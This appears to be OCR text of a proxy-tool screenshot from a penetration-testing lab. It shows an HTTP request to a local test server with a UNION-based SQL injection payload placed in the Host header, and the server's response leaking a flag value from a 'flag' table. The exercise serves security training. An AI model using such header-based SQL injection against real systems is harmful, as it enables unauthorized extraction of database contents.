 ...
Go
Cancel
<
>
Target: http://192.168.78.132
?
Request
Response
Raw Headers Hex
Raw Headers Hex
GET /pentest/test/15/ HTTP/1.1
Host: union select 1,2,3,flag from flag
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.78.132/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Sun, 22 Jul 2018 07:35:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: MrYe
Content-Length: 585
Connection: close
Content-Type: text/html;charset=utf-8
<title>管理员遗失的凭据</title>您改变了浏览器发送的数据，并输入了<font
color='red'>union select 1,2,3,flag from
flag</font><br/>如果正确显示了得到的结果，请截图证明!!!<hr/></br>今日水
果特价,欢迎选购!</br><marquee style='WIDTH: 200px; HEIGHT: 30px'
scrollamount='2' direction='left'
>清仓大处理，最后一天大甩卖了！！</marquee
><hr/></br>名称:苹果</br>价格:1000</br>数量:20</br><hr/>名称:梨</br>价
格:500.09</br>数量:70</br><hr/>名称:2</br>价格:3</br>数量:204f704fbbc
f6acf398ffee11989b377</br><hr/>